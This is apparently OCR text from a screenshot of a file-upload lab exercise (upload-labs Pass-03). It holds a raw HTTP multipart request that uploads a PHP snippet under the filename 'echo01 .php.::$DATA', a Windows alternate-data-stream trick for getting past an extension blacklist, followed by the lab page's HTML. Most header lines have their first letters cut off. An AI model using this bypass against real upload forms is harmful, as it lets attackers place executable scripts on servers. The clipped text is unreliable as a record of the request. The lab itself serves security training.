 grade-Insecure-Requests : 1
ntent-Type : multipart/form-data; boundary=----WebKitFormBoundaryxsY8QDY6vf3grWcb
er-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
fari/537.36
cept :
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
ferer : http://uploadlabs.com/Pass-03/index.php
cept-Encoding : gzip, deflate
cept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
agma : akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
amai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
amai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
nnection : close
----WebKitFormBoundaryxsY8QDY6vf3grWcb
ntent-Disposition : form-data ; name="upload_file "; filename ="echo01 .php.::$DATA "
ntent-Type : application/octet-stream
php @echo('wulikun'); ?>
----WebKitFormBoundaryxsY8QDY6vf3grWcb
ntent-Disposition : form-data ; name="submit "
传
----WebKitFormBoundaryxsY8QDY6vf3grWcb--
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype ="multipart/form-data " method="post" onsubmit ="return checkFile() ">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file " type="file" name="upload_file "/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/20200527112 1507622. " width="250px " /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer ">
75 <center>Copyright&nbsp;@&nbsp; <span id="copyright_time "></span>&nbsp;by&nbsp; <a href="http://gv7.me " target="
_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title ">提&nbsp;示<a href="javascript:void(0) " class="close " title="关闭">关闭</a></div>
80 <div class="dialog-content "></div>
81 </div>
82 </body>
83 <script type="text/javascript " src="/js/jquery.min.js "></script>
84 <script type="text/javascript " src="/js/prism.js "></script>
85 <script type="text/javascript " src="/js/prism-line-numbers.min.js "></script>
86 <script type="text/javascript " src="/js/prism-php.min.js "></script>
87 <script type="text/javascript " src="/js/index.js "></script>
88 </html>